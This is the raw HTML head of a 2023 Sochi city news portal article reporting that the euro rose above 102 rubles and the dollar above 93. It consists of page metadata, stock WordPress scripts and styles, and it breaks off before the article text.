

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/
body_size: 105994
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Курс евро поднялся выше ₽102, доллара — выше ₽93, сообщает РБК Инвестиции."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Курс евро поднялся выше ₽102, доллара — выше ₽93, сообщает РБК Инвестиции." /><meta property="og:url" content="https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Актуальное" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="497" /><meta property="og:image:alt" content="курс евро" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-07-06T11:48:30+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Курс евро поднялся выше ₽102, доллара — выше ₽93, сообщает РБК Инвестиции." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png","url":"https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png","width":"800","height":"497","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/","name":"\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0432 \u0448\u043e\u043a\u0435: \u043a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e \u0438 \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b \u043e\u0442\u043c\u0435\u0442\u043a\u0438 \u0432 100 \u0438 90 \u0440\u0443\u0431\u043b\u0435\u0439"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#webpage","url":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/","name":"\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0432 \u0448\u043e\u043a\u0435: \u043a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e \u0438 \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b \u043e\u0442\u043c\u0435\u0442\u043a\u0438 \u0432 100 \u0438 90 \u0440\u0443\u0431\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-07-06T11:48:30+03:00","dateModified":"2023-07-06T11:48:30+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ2/","name":"writ2","url":"https://sochi24.tv/author/writ2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","caption":"writ2","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0432 \u0448\u043e\u043a\u0435: \u043a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e \u0438 \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b \u043e\u0442\u043c\u0435\u0442\u043a\u0438 \u0432 100 \u0438 90 \u0440\u0443\u0431\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","keywords":"\u043a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e","datePublished":"2023-07-06T11:48:30+03:00","dateModified":"2023-07-06T11:48:30+03:00","author":{"@id":"https://sochi24.tv/author/writ2/","name":"writ2"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e \u043f\u043e\u0434\u043d\u044f\u043b\u0441\u044f \u0432\u044b\u0448\u0435 \u20bd102, \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u2014 \u0432\u044b\u0448\u0435 \u20bd93, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u0420\u0411\u041a \u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438.","name":"\u0418\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u044b \u0438 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u0432 \u0448\u043e\u043a\u0435: \u043a\u0443\u0440\u0441 \u0435\u0432\u0440\u043e \u0438 \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b \u043e\u0442\u043c\u0435\u0442\u043a\u0438 \u0432 100 \u0438 90 \u0440\u0443\u0431\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/07/evro-rost-1.png"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Инвесторы и эксперты в шоке: курс евро и доллара превысил отметки в 100 и 90 рублей&raquo;" href="https://sochi24.tv/investory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"d585d7b2bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/46909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=46909' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Finvestory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Finvestory-i-eksperty-v-shoke-kurs-evro-i-dollara-prevysil-otmetki-v-100-i-90-rublej%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
